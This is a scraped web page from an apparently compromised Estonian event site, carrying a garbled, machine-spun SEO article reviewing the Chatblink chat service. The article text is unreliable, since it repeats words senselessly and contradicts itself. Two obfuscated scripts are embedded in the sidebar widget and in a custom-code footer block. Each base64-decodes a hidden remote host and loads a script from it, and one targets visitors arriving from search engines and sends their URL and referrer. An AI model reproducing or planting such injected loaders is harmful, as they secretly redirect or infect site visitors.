/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lilleball.ee/" rel="home">
						Lilleball
					</a>
				</p>
						
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#about">LILLEBALL</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://lilleball.ee/galerii/">GALERII</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#org">KORRALDUSKOMITEE</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://lilleball.ee/tingimused/">TINGIMUSED</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://lilleball.ee/registreeri/">REGISTREERI</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#contact">KONTAKTID</a></li>
<li id="menu-item-1264-ru" class="lang-item lang-item-8 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-ru"><a href="https://lilleball.ee/ru/%d0%b1%d0%b0%d0%bb-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1264-et" class="lang-item lang-item-11 lang-item-et current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-et"><a href="https://lilleball.ee/2023/09/07/chatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss/" hreflang="et" lang="et"><img src="[data-uri]" alt="Eesti" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2172" class="post-2172 post type-post status-publish format-standard hentry category-uncategorized-et" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">Chatblink Meet New Pals On-line In Teams And One To One Random Discuss</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-10-08T19:00:23+00:00" itemprop="dateModified">October 8, 2023</time><time class="entry-date published" datetime="2023-09-07T22:00:23+00:00" itemprop="datePublished">September 7, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lilleball.ee/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>On the website, you will also discover numerous profiles from each girls and male genders. So if you would like to talk to anyone particular, you probably can simply head over to their profile and you can start chatting immediately. However, you will need to create an account before you start talking. More eye-catching items are on the way, together with some with extraordinary effects. Sending presents to your online besties can help you construct a stronger relationship with them. When you stroll right into a chat blink room, everyone’s attention is instantly drawn to you thanks to the attention-grabbing username badges. This verification system would greatly enhance the experience that the users have whereas utilizing Chatblink.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is Signal safer than WhatsApp?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Signal offers more layers of privacy protection, customization of settings, and enhanced knowledge safety than WhatsApp. These embrace hiding metadata, not utilizing user&apos;s data, hiding notifications, allowing call relay, and others. If knowledge safety and privateness are your top considerations, Signal comes out on prime.</p>
</div></div>
</div>
<p>However, in distinction to different web sites, you&#8217;ll need to create an account to get started with this website online. This is a stranger chat web site on-line the place you presumably can meet strangers from wherever on  the planet and chat merely. However, in distinction to fully different websites, it might possibly be biggest to create an account to get began with this web site on-line on-line. Everyone is welcome to Chat blink, where they may talk about to a minimal of 1 completely completely totally totally different on-line. It has been lots gratifying matching with random strangers and chatting with them. However, there are furthermore pretty plenty of customers who are additional captivated with connecting with strangers on-line.</p>
<h2>Avoid Chatblink: A Hellish Experience Of Harassment And Inaccessibility</h2>
<p>The best part is that it permits prospects to hitch a room rapidly which fits their interests. However, in distinction to other web sites, it might be best to create an account to get began with this website. In the tip, the factor that I favored most concerning the net site is the consumer interface. ChatBlink’s servers are secured sufficient and allow you to to protect any knowledge that you just just present to the situation. More eye-catching gadgets are on the best method, including some with extraordinary outcomes. Chatblink has many options out of which three choices stand out which are its one to 1 chat, group chats and relationship service.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What is the random stranger chatting site?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>Comeet &#8211; Best Overall for Meeting New People, Editors Choice.</li>
<li>Shagle &#8211; Best for the Best Designed Website.</li>
<li>Flingster &#8211; Best for Meeting and Chatting with New People.</li>
<li>Chatrandom &#8211; Best for Connecting with Your Prefered gender Easily.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>It has many filters, comparable to face filter, gender filter, nation filter, and so forth. One of the many features that may be used is textual content chat with other individuals who use the internet in actual time. At chatblink, you are able to create your individual private chat room completely freed from cost. You will get free virtual collectibles and points to increase your stage every day, as nicely as substantial quantities of factors to increase your reputation. Web and mobile utility that permits you to meet and chat with random people from all around the globe. Hence, you will discover a way to ensure that your information simply isn’t going to get misused by  the web website. Also, sure, there are particular chat rooms that do not require you to enroll the least bit.</p>
<p>This is an effective signal and signifies a secure and dependable experience for patrons who select to work with the company. Now, I will say, there are a couple of things that would presumably be improved on chatblink. It won’t take you larger than a minute to look out your first talkative stranger buddy. Omegle says that the Internet is crammed with cool folks and it’ll allow you to satisfy them. As we already talked about above about the most effective Chat Blink totally utterly different listing. Chatblink has a consumer rating of 1.seventy three stars from 15 critiques indicating that most purchasers are normally dissatisfied with their purchases.</p>
<h3>Chatblink Account Beneath Consider</h3>
<p>Chatblink is an app the place you’ll be able to video-cam chat with a random stranger, every on a computer or a cell phone. If yes, you want to be no stranger to Omegle, which is a free on-line random chat software program program. After registration, customers can chat anonymously with netizens through textual content material or voice. ChatHub is a free Omegle various where you’ll be capable of chat with random strangers. It has many filters, such as face filter, gender filter, nation filter, and so on.</p>
<p>However, you’ll need to create an account before you begin talking. Furthermore, it lets prospects uncover companions beneath completely totally different classes thereby displaying methods to develop bonds. New members ought to understand the terms and circumstances earlier than entering a chatroom on the web site.</p>
<h3>Chatblink Evaluation: Unsafe For Minors, Admin Fails To Enforce Tips</h3>
<p>Also, optimistic, there are specific chat rooms that don’t require you to enroll the least bit. It’s been nice gratifying to satisfy random strangers and have some good occasions camming with them. ChatHub is a free Omegle various the place you in all probability chatbkink can chat with random strangers. Voopee is most likely going thought-about thought-about considered considered one of many greatest social media and Group chat service as as in distinction with the others.</p>
<ul>
<li>All you need to do is to submit your paper on-line and wait to the evaluate before will most likely be finally revealed.</li>
<li>It’s excellent for anonymous chatting because it needs no signup, registration or login to make use of YIC.</li>
<li>Images of some random individuals are displayed and I doubt if they’re exact members of this so-called chat web site.</li>
<li>Apart from the platform being user-friendly, the registration course of is straightforward and quick as a result of it takes decrease than a minute.</li>
</ul>
<p>Omegle says that the Internet is stuffed with cool of us and it’ll allow you to meet them. In the top, the issue that I appreciated most regarding the website is the person interface. The shopper interface of the web website is pretty simple.</p>
<h2>Chatblinkcom Evaluation: A Poisonous Environment Stuffed With Hate And Bullying</h2>
<p>Chatblink additionally has a query reply part where guests drop trending and “answer bait” questions that are exhausting to move on with out answering. The website retains bettering from time to time which is an efficient <a href="https://echat.live/chatblink/">chatblink com</a> factor if you are seeking to make investments time in making friends on-line on this free to chat website. If you might be determined to the one relation be a half of free Chatblink International immediately.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Is my Blink digital camera private?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Our devices provide security measures to protect them in opposition to unauthorized entry and loss of knowledge. It is necessary for you to protect towards unauthorized entry to your password and to your computer systems, units, and functions. Be sure to signal out of your Blink account when you finish utilizing a shared computer.</p>
</div></div>
</div>
<p>If you can be decided to the only relation be a half of free Chatblink International instantly. This is a stranger chat website on-line on-line the place you maybe can meet strangers from anyplace on the earth and chat merely. After coming into their username, the net site presents methods to share footage. Furthermore, it lets clients uncover companions beneath completely completely completely totally different classes thereby exhibiting strategies to develop bonds. New members ought to know the phrases and circumstances forward of coming right correct proper proper proper into a chatroom on the website. This web site on-line is good for anyone who ought to fulfill stranger chat members. There are a lot of random video chat apps available on the market nonetheless most of them are inferior to StrangerCam.</p>
<p>Chatrandom- Chatrandom provides medium to users for having chat at random with different users across the globe. Chatblink has an easy to use textual content chat system that can be utilized in public chat rooms or private messaging. The web site comes with loads of options and a variety of chat rooms.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What chat software is best?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>LiveAgent.</li>
<li>Zendesk.</li>
<li>Gorgias.</li>
<li>Freshchat.</li>
<li>Tidio.</li>
<li>Intercom. Intercom is probably the most popular reside chat software program, particularly among SaaS companies.</li>
<li>Olark. Olark is a reside chat software program with a pleasant appeal.</li>
<li>HubSpot Service Hub. Service Hub is the stay chat support software program, part of Hubspot.</li>
</ul>
<div></div>
</p>
</div></div>
</div>
<p>But it will have been larger if the site had moderators or some kind of verification. And in case in case you are planning to utilize ChatBlink nonetheless undecided how this website goes to be. In this text, I might be sharing a ChatBlink consider and discuss totally totally different parts of the placement. Disboard.org must consider the safety of your connection earlier than proceeding. Everyone is welcome to Chat blink, the place they could talk about to 1 totally totally different on-line.</p>
<h3>Content Material Dimension</h3>
<p>In the highest, the difficulty that I appreciated most in regards to the website on-line is the precise particular individual interface. On the net web site, moreover, you will discover numerous profiles from every women and male genders. So if you&#8217;ll like to talk to anybody particular, you’ll have the ability to simply head over to their profile and you can start chatting immediately.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lilleball.ee/category/uncategorized-et/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://lilleball.ee/2023/09/07/best-live-sex-cams-2023/" rel="prev">Best Live Sex Cams 2023</a></span></div><div class="nav-next"><span class="next"><a href="https://lilleball.ee/2023/09/08/best-14-free-random-video-chat-apps-with-strangers-in-2023/" rel="next">Best 14 Free Random Video Chat Apps With Strangers In 2023</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://lilleball.ee/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://lilleball.ee/2023/10/25/but-not-once-first-you-ll-be-able-to-disregard/">But not, once first, you&#8217;ll be able to disregard perhaps the intent behind the occurrence towards a dating internet site, best?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/ein-stelldichein-will-nach-meinem-befinden-immer/">Ein Stelldichein will nach meinem befinden immer die eine geschmackvolle Mix aus Romantik</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/what-makes-cuban-brides-trying-to-find-a-foreign/">What makes Cuban Brides Trying to find a foreign Spouse?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/eight-the-fresh-new-gate-approach-of-your/">eight. The fresh new Gate Approach of your Bridegroom</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/step-3-ideal-cuban-mail-order-brides-matchmaking-2/">step 3 Ideal Cuban Mail order Brides &#038; Matchmaking Websites into the 2023</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="block-7" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Lilleball</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/lilleball.ee\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.2.2' id='htmega-popper-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.2.2' id='htbbootstrap-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.2.2' id='waypoints-js'></script>
<script src='https://lilleball.ee/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://lilleball.ee/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=2.2.2' id='htbuilder-main-js'></script>
<!--[if lte IE 11]>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.9.0' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://lilleball.ee/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.9.0' id='ekit-widget-scripts-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/lilleball.ee\/wp-admin\/admin-ajax.php","nonce":"5b6a40ba19","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lilleball.ee\/2023\/09\/07\/chatblink-meet-new-pals-on-line-in-teams-and-one-to-one-random-discuss\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62c2353dc9b5a20ded2c4c4e0be129f5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&co=aHR0cHM6Ly9saWxsZWJhbGwuZWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=699624iz62gy
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
